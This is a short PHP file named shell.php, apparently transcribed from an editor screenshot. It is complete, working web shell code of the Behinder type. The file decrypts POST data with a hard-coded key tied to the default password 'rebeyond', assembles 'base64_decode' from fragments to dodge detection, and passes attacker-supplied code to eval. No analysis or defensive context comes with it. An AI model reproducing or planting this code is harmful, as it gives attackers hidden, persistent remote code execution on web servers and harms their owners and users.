 shell.php
shell.php ×
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 $t="base64_"."decode";
11 $post=$t($post."");
12
13 for($i=0;$i<strlen($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];
15 }
16 }
17 else
18 {
19 $post=openssl_decrypt($post, "AES128", $key);
20 }
21 $arr=explode('|',$post);
22 $func=$arr[0];
23 $params=$arr[1];
24 class C{public function __invoke($p) {eval($p."");}}
25 @call_user_func(new C(),$params);
26 ?>
27